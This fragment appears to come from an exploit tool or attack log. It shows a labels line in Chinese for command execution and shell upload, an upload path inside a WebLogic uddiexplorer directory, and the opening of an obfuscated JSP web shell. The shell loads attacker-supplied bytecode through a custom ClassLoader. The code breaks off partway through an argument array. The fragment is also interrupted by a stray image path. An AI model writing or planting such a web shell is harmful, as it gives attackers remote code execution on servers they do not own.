 信息 命令执行 Shell上传
PATH mains/base_wwunion/servers/wwunion_d3/tmp/_WL_internal/uddiexplorer/mml5zt/war/indexx.jsp 上传
<%@page pageEncoding="UTF-8" %>
<%!
class U extends ClassLoader {
U(ClassLoader c) {
super(c);
}
public Class g(byte[] b) {
return super.defineClass(b, 0, b.length);
}
}
%>
<%
Object[] args = new Object[]{
request, //0
response, //1
"zgYrp32CNieSFG45kI9jxQvZLoV0AyEaOM17HfPKbwdu8JXlDcRqhsUmWt6+Tn/B".toCharArray(), //2
new byte[]{-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-
new Integer(200),//4
new Integer(513),//5
new Integer(524288),//6
"Xyee",//7
"Wosou",//8
"Njfrkdfm",//9
"Gynfskmqyemvcyhq",//10
"Crijckwybsncpxh",//11